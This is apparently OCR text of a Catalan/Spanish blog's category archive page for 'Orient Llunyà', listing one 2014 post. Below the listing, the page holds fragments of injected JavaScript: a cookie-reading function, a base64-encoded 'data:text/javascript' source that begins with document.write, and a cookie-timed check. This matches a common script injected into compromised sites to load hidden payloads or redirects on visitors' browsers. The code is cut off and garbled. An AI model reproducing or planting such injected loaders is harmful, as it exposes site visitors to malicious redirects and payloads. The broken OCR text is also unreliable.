
Category
You are here:
Home
Àrees geogràfiques
Archives:
Orient
Category "Orient Llunyà"
Llunyà
Elegir no es escoger
Analisi
,
Orient Llunyà
,
Revista Europa
By
El mundo es una idea
juny 23, 2014
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void
0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jp
(time=cookie)||void 0===time){var